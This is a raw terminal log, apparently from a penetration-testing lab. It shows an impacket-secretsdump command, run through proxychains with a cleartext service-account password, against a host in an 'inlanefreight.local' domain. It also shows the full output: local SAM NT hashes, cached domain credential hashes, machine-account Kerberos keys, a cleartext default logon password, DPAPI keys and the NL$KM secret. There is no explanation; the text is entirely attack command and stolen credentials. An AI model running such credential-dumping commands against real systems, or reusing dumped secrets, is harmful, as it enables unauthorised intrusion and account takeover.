 └─$ proxychains4 -q impacket-secretsdump 'inlanefreight.local/svc_sql:lucky7'@172.16.6.50
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×9521a9e7c65245ab8cdd792e7f6d20df
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfe64f1fc646a3353be1c2c3c99:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
[*] Dumping cached domain logon information (domain/username:hash)
INLANEFREIGHT.LOCAL/tpetty:$DCC2$10240#tpetty#685decd67a67f5b6e45a182ed076d801: (2022-04-29 17:46:50)
INLANEFREIGHT.LOCAL/svc_sql:$DCC2$10240#svc_sql#acc5441d637ce6aabf3a3d9d4f8137fb: (2022-04-12 02:51:02)
INLANEFREIGHT.LOCAL/Administrator:$DCC2$10240#Administrator#9553faad97c2767127df83980f3ac245: (2022-04-20 10:25:07)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
INLANEFREIGHT\MS01$:aes256-cts-hmac-sha1-96:ba7a581e5256fdb231579fce1f8f6720c25596d084417520d81a1893a487896d
INLANEFREIGHT\MS01$:aes128-cts-hmac-sha1-96:c0023b58c9a0d3f0a172b753ff2fa5d0
INLANEFREIGHT\MS01$:des-cbc-md5:a4263eb9a1ec4557
INLANEFREIGHT\MS01$:plain_password_hex:0378cd3615e7919dd9321d44fdf51b1b7a9877f1101e030c4aea0983d09b105752111c891cda7959a027163a5e6f0597f218a4b522bdad32e1c610c2063817b804005e3b7554b3daa0fc63
5c94062686d78cb7e874fb9802a0bad1ceafb17aea6eb4ed77301d23d2fe08bbaa51066a3b658eec3cc3f2492a36aea432f94bd42e87b996d4b28f66bb226a3d89cdd74a2144c9f88458d3706b0db745a3fef5b91d817acdf9cb6f03ba418
c5cdcdf068639b51f2adea7402eb07c284aca1a3e9df0e8f559843c4ec3e820bece7c10af947a1597505b86fa4a261991ab13509f0bdd0be2e90bb1bc5a486224dae35dce327c
INLANEFREIGHT\MS01$:aad3b435b51404eeaad3b435b51404ee:545eccf2330e1f2b52ceec80c813645a:::
[*] DefaultPassword
INLANEFREIGHT\tpetty:Sup3rS3cur3D0m@inU2eR
[*] DPAPI_SYSTEM
dpapi_machinekey:0×8dbe842a7352000be08ef80e32bb35609e7d1786
dpapi_userkey:0×b20d199f3d953f7977a6363a69a9fe21d97ecd19
[*] NL$KM
0000   A2 52 9D 31 0B B7 1C 75  45 D6 4B 76 41 2D D3 21   .R.1...uE.KvA-.!
0010   C6 5C DD 04 24 D3 07 FF  CA 5C F4 E5 A0 38 94 14   .\..$....\...8..
0020   91 64 FA C7 91 D2 0E 02  7A D6 52 53 B4 F4 A9 6F   .d......z.RS...o
0030   58 CA 76 00 DD 39 01 7D  C5 F7 8F 4B AB 1E DC 63   X.v..9.}...K...c
NL$KM:a2529d310bb71c7545d64b76412dd321c65cdd0424d307ffca5cf4e5a03894149164fac791d20e027ad65253b4f4a96f58ca7600dd39017dc5f78f4bab1edc63
[*] Cleaning up...
[*] Stopping service RemoteRegistry